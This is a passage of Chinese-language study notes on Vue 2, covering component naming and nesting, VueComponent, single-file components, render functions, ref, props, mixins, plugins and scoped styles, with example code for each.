<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
data(){
return{
schoolName:'尚硅谷',
address:'上海',
}
},
methods: {
showName(){
alert(this.schoolName)
}
},
})
// 第一步:创建student组件
const student=Vue.extend({
template:`
<div>
<h2>学生姓名:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
studentName:'张三',
age:18
}
}
})
const vm= new Vue({
el:'#root',
data:{
msg:'hello!'
},
// 第二部:注册组件(局部注册)
components:{
school:school,
student:student
}
})
//定义全局组件
const hello=Vue.extend({
template:`
<div>
<h2>你好啊!{{name}}</h2>
</div>
`,
data(){
return{
name:'tom'
}
}
})
// 第二步:全局注册组件
Vue.component('hello',hello)
new Vue({
el:'#root2',
})
</script>
</body>
</html>



35.组件的几个注意点
几个注意点:
1.关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case):'my-school',要用引号包裹注册
第二种写法(CamelCase):MySchool(需要Vue脚手架支持)
备注:
(1)组件名尽可能回避HTML中已有的元素名称
(2)可以使用name配置项指定组件在开发中工具中呈现的名字
2.关于组件标签
第一种写法:<school></school>
第二种写法:<school/>
备注:不使用脚手架时,<school/>会导致后续组件不能渲染
3.一个简写方式:
const school=Vue.extend(options)看简写为:const school=options
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style>
</style>
</head>
<body>
<div id="root">
<h2>{{msg}}</h2>
<my-school></my-school>
</div>
<div id="root2">
<hello></hello>
</div>
<script>
const school={
name:'xuexiao',
template:`
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
data(){
return{
schoolName:'尚硅谷',
address:'上海',
}
},
methods: {
showName(){
alert(this.schoolName)
}
},
}
const vm= new Vue({
el:'#root',
data:{
msg:'hello!'
},
components:{
'my-school':school,
}
})
</script>
</body>
</html>
36.组件的嵌套
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="shortcut icon" href="./image/logo.ico" type="image/x-icon">
<title></title>
<script src="./vue.js"></script>
<style></style>
</head>
<body>
<div id="root">
<app></app>
</div>
<script>
const student={
template:`
<div>
<h2>{{name}}</h2>
<h2>{{age}}</h2>
</div>
`,
data(){
return{
name:'tom',
age:18
}
}
}
const school={
name:'xuexiao',
template:`
<div>
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
<student></student>
</div>
`,
data(){
return{
schoolName:'尚硅谷',
address:'上海',
}
},
methods: {
showName(){
alert(this.schoolName)
}
},
components:{
student
}
}
const hello=Vue.extend({
template:`
<h1>{{msg}}</h1>
`,
data(){
return{
msg:'欢迎来到尚硅谷学习'
}
}
})
const app=Vue.extend({
template:`
<div>
<hello></hello>
<school></school>
</div>
`,
components:{
school:school,
hello
}
})
const vm= new Vue({
el:'#root',
data:{
msg:'hello!'
},
components:{
app
}
})
</script>
</body>
</html>

37.Vuecomponent
关于VueComponent
1.school组件本质是应该名为Vuecomponent的构造函数,且不是程序员定义的,是Vue。extend生成的
2.我们只需要写<school></school>或<school>,Vue解析时会帮我们创建school组件的实例对象,即Vue帮我们执行的:new VueComponent(options)
3.特别注意:每次调用Vue.extend,返回的都是一个全新的Vuecomponent
4.关于this指向:
(1)组件配置中:
data函数,methods中的函数,watch中的函数,computed中的函数,它们的this均是[VueComponent实例对象]
(2)new Vue(options)配置中:
data函数,methods中的函数,watch中的函数,computed中的函数,它们的this均是[Vue实例对象]
5.VueComponent的实例对象,以后简称VC(也可以简称为:组件实例对象)

38.Vuecomponent和Vue的内置关系
1.一个重要的内置关系:VueComponent.prototype.__proto===Vue.prototype
2.为什么要有这个关系:让组件实例对象(vc)可以访问到Vue原型上的属性和方法
39.单文件组件
单文件组件要配合vue脚手架使用
# mian.js文件
import Vue from 'vue'
import App from './app.vue'
Vue.config.productionTip = false
new Vue({
render: h => h(App),
}).$mount('#app')
#.vue文件,这个是app.vue
<template>
<div>
<img src="./assets/logo.png" alt="logo">
<school></school>
<student></student>
</div>
</template>
<script>
// 引入组件
import school from './components/school.vue'
import student from './components/student.vue'
export default {
name:'app',
components:{
school,
student
}
}
</script>
#student.vue文件
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2>学生姓名:{{name}}</h2>
<h2>学校年龄:{{age}}</h2>
</div>
</template>
<script>
// 组件交互相关的代码(数据,方法等)
export default {
data(){
return{
name:'Tom',
age:18,
}
},
}
</script>
#school.vue文件
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2>学校名称:{{SchoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
</template>
<script>
// 组件交互相关的代码(数据,方法等)
export default {
data(){
return{
SchoolName:'尚硅谷',
address:'上海',
}
},
methods: {
showName(){
alert(this.SchoolName)
}
},
}
</script>
<style>
/* 组件的样式 */
.demo{
background-color: orange;
}
</style>

在vue脚手架文件夹命令行输入npm run serve,运行编译,得到本地服务器地址和局域网地址
40.render函数
关于不同版本的Vue:
1.vue.js与vue.runtime.xxx.js的区别
(1)vue.js是完整版的Vue,包含:核心功能+模板解析器
(2)vue.runtime.xxx.js是运行版的Vue,只包含:核心功能,没有模板解析器
2.因为vue.runtime.xxx.js没有模板解析器,所以不能使用template配置项,需要使用render函数接收到的createElement函数去指定具体函数
41.ref属性
ref属性:
1.被用来给元素或子组件注册引用信息(id的代替者)
2.应用在HTML标签上获取的是真实dom元素,应用在组件标签上是组件实例对象(vc)
3.使用方法:
打标识:<h1 ref="xxxx></h1>或<school ref="xxx"></school>
获取:this.$refs.xxx
<template>
<div>
<h1 v-text="msg" ref="title"></h1>
<button @click="showDom">点我输出上方的Dom元素</button>
<school ref="sch"></school>
<student></student>
</div>
</template>
<script>
// 引入组件
import school from './components/school.vue'
import student from './components/student.vue'
export default {
name:'app',
data() {
return {
msg:'欢迎学习Vue!'
}
},
components:{
school,
student
},
methods: {
showDom(){
console.log(this.$refs.title)//真实dom对象
console.log(this.$refs.sch)//school组件的实例对象
}
},
}
</script>
42.props配置
配置项props
功能:让组件接收外部传入过来的数据
(1)传递数据:
<demo name='xxx'>
(2)
接收数据:
第一种方式(只接受)
props['name']
第二种方式(限制类型)
props:{
name:String
}
第三种方式:(限制类型,限制必要性,指定默认值)
props:{
name:{
type:String,//类型
required:true//必要性
default:'张三'//默认值
}
}
备注:props是只读的,Vue底层会监测你对props的修改,如果进行了修改,就会发出警告,若业务需求确实需要修改,那么请复制props的内容到data中一份,然后去修改data中的数据
<template>
<div>
<student name="tom" :age=18 sex="male"></student>
<student name="erika" :age=19 sex="female"></student>
</div>
</template>
<script>
// 引入组件
import school from './components/school.vue'
import student from './components/student.vue'
export default {
name:'app',
data() {
return {
}
},
components:{
school,
student
},
}
</script>
<template>
<!-- 组件的结构 -->
<div class="demo">
<h1>{{msg}}</h1>
<h2>学生姓名:{{name}}</h2>
<h2>学生年龄:{{myAge+1}}</h2>
<button @click="updateAge">尝试修改收到的年龄</button>
<h2>性别:{{sex}}</h2>
</div>
</template>
<script>
export default {
data(){
return{
msg:'我是一个学生',
myAge:this.age
}
},
// 简单声明接收
// props:['name','age','sex']
// 接收的同时对数据进行类型限制
/* props:{
name:String,
age:Number,
sex:String
} */
// 接收的同时对数据进行类型限制+默认值的指定+必要性的限制
props:{
name:{
type:String, //name的类型是字符串
required:true, //name是必要的
},
age:{
type:Number,
default:99 //默认值
},
sex:{
type:String,
required:true
}
},
methods:{
updateAge() {
this.myAge++
},
}
}
</script>

43.mixin混入
mixin(混入)
功能:可以把多个组件共有的配置提取成一个混入对象
使用方法:
第一步:定义混入,例如
{
data(){.....},
method(){.....}
}
第二步:使用混入,例如:
(1)全局混入:Vue.mixin(xxx)
(2) 局部混入:mixins:[xxx]
备注:使用混入加入数据时,原有的数据不会改变
//main.js文件
import Vue from 'vue'
import App from './app.vue'
import {hunhe2,mixin} from './components/mixin'
// 关闭Vue的生产提示
Vue.config.productionTip = false
// 全局混合
Vue.mixin(hunhe2)
Vue.mixin(mixin)
new Vue({
render: h => h(App),
// template:{App}
}).$mount('#app')
//混合函数mixin.js
export const mixin = {
methods: {
showName(){
alert(this.name)
}
},
}
export const hunhe2={
data() {
return {
x:100,
y:200
}
},
}
//student.vue组件
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 @click="showName">学生姓名:{{name}}</h2>
<h2>性别:{{sex}}</h2>
</div>
</template>
<script>
// 局部混合
// import { mixin,hunhe2} from './mixin'
export default {
data(){
return{
name:'张三',
sex:'male',
x:666
}
},
// mixins:[mixin,hunhe2]
}
</script>
//school.vue组件
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 @click="showName">学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
// 局部混合
// import {mixin,hunhe2} from './mixin'
export default {
data(){
return{
name:'尚硅谷',
address:'上海',
}
},
// mixins:[mixin,hunhe2]
}
</script>
<style>
/* 组件的样式 */
.demo{
background-color: orange;
}
</style>
44.插件
插件
功能:用于增强Vue
本质:包含install方法的一个对象,install的第一个参数是Vue,第二个以后的参数是插件使用者传递的值
定义插件:
对象.install=function(Vue,options){
//1.添加全局过滤器
Vue.filter(......)
//2.添加全局指令
Vue.directive(.....)
//3.配置全局混入
Vue.mixin(....)
//4.添加实例方法
Vue.prototype.$mymethod=function(){...}
Vue.prototype.$myProperty=xxxx
}
使用插件:Vue.use(插件文件名)
//定义插件
import Vue from "vue"
export default {
install(){
Vue.filter('mySlice',function(value){
return value.slice(0,4)
}),
Vue.filter({
data() {
return{
x:100,
y:200
}
}
})
}
}
//注册插件
import Vue from 'vue'
import App from './app.vue'
import plugins from './plugins'
// 关闭Vue的生产提示
Vue.config.productionTip = false
// 使用插件
Vue.use(plugins)
new Vue({
render: h => h(App),
// template:{App}
}).$mount('#app')
//使用插件
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学校名称:{{name|mySlice}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
</template>
<script>
export default {
data(){
return{
name:'尚硅谷atgui',
address:'上海',
}
},
}
</script>
<style>
/* 组件的样式 */
.demo{
background-color: orange;
}
</style>

45.scoped
scoped样式
作用:让同名样式在局部生效,防止冲突
写法:<style scoped>
//app.vue
<template>
<div class="demo">
<school></school>
<student ></student>
</div>
</template>
<script>
// 引入组件
import school from './components/school.vue'
import student from './components/student.vue'
export default {
name:'app',
data() {
return {
}
},
components:{
school,
student
},
}
</script>
<style lang="less">
// 使用less语法
.demo{
background-color: greenyellow;
#forId{
font-size: 50px;
}
}
</style>
//school.vue
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学校名称:{{name}}</h2>
<h2 id='forId'>学校地址:{{address}}</h2>
</div>
</template>
<script>
export default {
data(){
return{
name:'尚硅谷atgui',
address:'上海',
}
},
}
</script>
<style scoped>
.demo{
background-color: red;
}
</style>
//student.vue
<template>
<!-- 组件的结构 -->
<div class="demo">
<h2 >学生姓名:{{name}}</h2>
<h2>性别:{{sex}}</h2>
</div>
</template>
<script>
export default {
data(){
return{
name:'张三',
sex:'male',
}
},
}
</script>
<style scoped>
.demo{
background-color: aqua;
}
</style>

(通过给同名加属性实现区分)
